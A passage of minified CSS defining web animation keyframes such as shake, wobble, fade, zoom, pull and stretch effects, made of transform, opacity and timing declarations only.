slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}@keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.fadeOutUp{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}.fadeOutDown{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.bounceSmall{-webkit-animation-name:bounceSmall;animation-name:bounceSmall;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes bounceSmall{0%{-webkit-transform:scale(1.7);transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceSmall{0%{-webkit-transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}to{-webkit-transform:scale(1)}}.pullUp{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-animation-name:pullUp;animation-name:pullUp;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}@keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}.pullDown{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-name:pullDown;animation-name:pullDown;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}@keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}.stretchRight{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-name:stretchRight;animation-name:stretchRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}@keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}.stretchLeft{-webkit-transform-origin:100% 0;transform-origin:100% 